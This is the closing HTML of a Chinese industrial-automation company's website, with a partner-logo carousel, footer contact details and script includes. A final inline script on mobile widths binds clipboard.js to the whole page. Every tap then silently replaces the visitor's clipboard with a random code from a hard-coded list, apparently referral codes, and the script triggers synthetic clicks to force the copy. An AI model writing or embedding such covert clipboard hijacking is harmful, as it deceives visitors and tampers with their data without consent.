                      <!-- <span>比亚迪</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="中国铁建" target="_blank" href="https://www.crcc.cn/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/5728cd2871c2c06ef35d502bed6a3ff5.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="中国铁建">
                      <!-- <span>中国铁建</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="三利和" target="_blank" href="http://www.hntengcai.com/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/64272a44fc81c7349de69276cdf02d55.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="三利和">
                      <!-- <span>三利和</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="银华药业" target="_blank" href="http://www.yinhuashengwu.com/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/ab78c6a17938c69cfa4b97df2e8fcaa3.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="银华药业">
                      <!-- <span>银华药业</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="麻辣王子" target="_blank" href="http://www.yufengshipin.com/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/183bed0b43f5490730442b7dda4514be.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="麻辣王子">
                      <!-- <span>麻辣王子</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="雪天盐业" target="_blank" href="http://www.hunansalt.com/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/b9ac9d358eb82a22043a90a6c981589b.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="雪天盐业">
                      <!-- <span>雪天盐业</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="乡乡嘴" target="_blank" href="https://xiangxiangzui.tmall.com">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/37111575e8ca5cefbb5c753f859710e3.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="乡乡嘴">
                      <!-- <span>乡乡嘴</span> -->
                  </a>
                                </div>
                            <div class="swiper-slide">
                                    <a title="丽拓生物" target="_blank" href="http://www.lituo.com.cn/">
                      <img src="//alipic.files.mozhan.com/mozhan/20250101/3377fb21eefd3520ef7ed6726f4b3557.jpg?x-oss-process=image/resize,limit_0,m_fill,,w_120,h_60" alt="丽拓生物">
                      <!-- <span>丽拓生物</span> -->
                  </a>
                                </div>
                        </div>
      </div>
      <div class="swiper-button-prev">
          <i class="iconfont iconleft-circle-fill"></i>
      </div>
      <div class="swiper-button-next">
          <i class="iconfont iconleft-circle-fill"></i>
      </div>
  </div>
  </div>
  <script>
      var friendLink = new Swiper('.friendLinklist', {
          nextButton: '.friendlinkbox .swiper-button-next',
          prevButton: '.friendlinkbox .swiper-button-prev',
          slidesPerView: 6,
          spaceBetween: 30,
          breakpoints: {
              1024: {
                  slidesPerView: 4,
                  spaceBetween: 40
              },
              768: {
                  slidesPerView: 3,
                  spaceBetween: 30
              },
              640: {
                  slidesPerView: 2,
                  spaceBetween: 20
              }
          }
      });
  </script>
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>腾彩自动化一直致力于为休闲食品，日用化工，医药药品，医疗器械，电子电器，汽车零配件等制造行业的客户们提供创新，高效的自动化赋码解决方案，视觉检测追溯系统，得到了广大客户的高度认可和一致好评。服务热线：0731-85783158</p><p>http://www.hntengcai.com/ 湖南腾彩自动化科技有限公司 专业从事于自动化赋码解决方案，视觉检测追溯系统, 欢迎来电咨询!  </p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="腾彩自动化" rel="nofollow"  class="Whitefont" href="/">腾彩自动化</a>
                                    技术支持:<a title="腾彩自动化网销部"
                rel="nofollow"  class="Whitefont" href="http://www.hntengcai.com/" target="_break">腾彩自动化网销部</a>            <a title="网站地图" class="Whitefont" href=//www.hntengcai.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                        备案号:<a href='https://beian.miit.gov.cn/#/Integrated/index' target='_blank' rel="nofollow"
                class="Whitefont">湘ICP备19006634号-1</a>        </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA2UlEQVQokY3SvRGEIBAF4HUIyLSBnaENM1qSBvRs4GzJbNtg5hrwMgLGveX+Ihcl+gIY2PcAuLAcs9s9TJx1I1joCAeB7onM3UPgumHs8dQTnRisucP/DYeW92Mg/M1y6DL+nPI/iiO7hcz8nVF3ioN/LBx1w+jdTFnG1I3TChJp67NuCdNtlrdyr2YMKQbKzRp1uyebm+X5nYlibPvYUKm4YmmkS8wUdUM5Ap97NUsvJc+QUHfpd+9lf83ySTpiTlB3w+VI1QJpuWawOFpTdflvzeq2HnVfWC+VTDr1rcd9EAAAAABJRU5ErkJggg==" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA2UlEQVQokY3SvRGEIBAF4HUIyLSBnaENM1qSBvRs4GzJbNtg5hrwMgLGveX+Ihcl+gIY2PcAuLAcs9s9TJx1I1joCAeB7onM3UPgumHs8dQTnRisucP/DYeW92Mg/M1y6DL+nPI/iiO7hcz8nVF3ioN/LBx1w+jdTFnG1I3TChJp67NuCdNtlrdyr2YMKQbKzRp1uyebm+X5nYlibPvYUKm4YmmkS8wUdUM5Ap97NUsvJc+QUHfpd+9lf83ySTpiTlB3w+VI1QJpuWawOFpTdflvzeq2HnVfWC+VTDr1rcd9EAAAAABJRU5ErkJggg==" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:0731-85783158"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:15343310158"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501110327"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>